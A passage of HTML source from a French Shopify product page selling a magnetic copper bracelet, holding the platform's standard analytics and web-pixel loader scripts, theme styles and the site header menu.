/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26782105705,storefrontBaseUrl: "https://www.histoire-de-bracelet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2625012056","configuration":"{\"account_ID\":\"87521\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/histoire-bracelet.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1923875160","configuration":"{\"shopId\": \"26782105705\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776241496","configuration":"{\"shop\":\"histoire-bracelet.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171835736","configuration":"{\"tagID\":\"2613535465027\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178061656","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"202604888","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SimprosysNEWPX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Histoire-de-bracelet.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"histoire-bracelet.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.histoire-de-bracelet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Cuivre Magnétique pour Femme","vendor":"Histoire-de-bracelet.com","id":"4195718594665","untranslatedTitle":"Bracelet Cuivre Magnétique pour Femme","url":"\/products\/bracelet-cuivre-aimant-femme","type":"Bracelet Cuivre"},"id":"32917867724905","image":{"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678"},"sku":"22586211-with-tool","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.histoire-de-bracelet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26782105705","storefrontBaseUrl":"https:\/\/www.histoire-de-bracelet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Cuivre Magnétique pour Femme\",\"vendor\":\"Histoire-de-bracelet.com\",\"id\":\"4195718594665\",\"untranslatedTitle\":\"Bracelet Cuivre Magnétique pour Femme\",\"url\":\"\/products\/bracelet-cuivre-aimant-femme\",\"type\":\"Bracelet Cuivre\"},\"id\":\"32917867724905\",\"image\":{\"src\":\"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678\"},\"sku\":\"22586211-with-tool\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4195718594665,"gid":"gid:\/\/shopify\/Product\/4195718594665","vendor":"Histoire-de-bracelet.com","type":"Bracelet Cuivre","handle":"bracelet-cuivre-aimant-femme","variants":[{"id":32917867724905,"price":3490,"name":"Bracelet Cuivre Magnétique pour Femme","public_title":null,"sku":"22586211-with-tool"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4195718594665,"requestId":"6b40bceb-ecec-4e82-837d-2039dbfc107d-1769445564"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26782105705,
      theme_id: 181650063704,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26782105705,"isMerchantRequest":null,"themeId":181650063704,"themeCityHash":"9280616537565244101","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b0ab86ea-946e-4b00-bbbe-360c19c3da5a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4195718594665,"requestId":"6b40bceb-ecec-4e82-837d-2039dbfc107d-1769445564","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":32917867724905,"productId":4195718594665,"productGid":"gid:\/\/shopify\/Product\/4195718594665","name":"Bracelet Cuivre Magnétique pour Femme","price":"34.90","sku":"22586211-with-tool","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet Cuivre","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":32917867724905,"productId":4195718594665,"productGid":"gid:\/\/shopify\/Product\/4195718594665","name":"Bracelet Cuivre Magnétique pour Femme","price":"34.90","sku":"22586211-with-tool","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet Cuivre","nonInteraction":true,"remote":false,"referer":"https:\/\/www.histoire-de-bracelet.com\/collections\/bracelet-magnetique-cuivre\/products\/bracelet-cuivre-aimant-femme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26782105705"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181650063704"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.histoire-de-bracelet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🎁 <strong>Achetez 3 bracelets, économisez 15% de réduction !</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25190404260184__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Cuivre
                    </a></li><li><a href="/collections/bracelet-acier-magnetique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Acier
                    </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      E-book
                    </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500" alt="Histoire-de-bracelet.com" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=50 50w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=100 100w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=150 150w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=200 200w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=250 250w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=300 300w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=400 400w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Cuivre</span>
